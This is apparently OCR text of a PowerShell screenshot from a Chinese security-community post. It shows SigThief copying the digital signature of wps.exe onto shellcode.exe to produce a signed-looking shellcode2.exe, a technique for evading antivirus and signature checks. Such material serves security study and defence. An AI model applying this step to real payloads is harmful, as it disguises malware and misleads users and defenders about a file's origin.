 Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS D:\Tools\ByPass\SigThief-master> python .\sigthief.py -i wps.exe -t .\shellcode.exe -o shellcode2.exe
Output file: shellcode2.exe
Signature appended.
FIN.
PS D:\Tools\ByPass\SigThief-master>
先知社区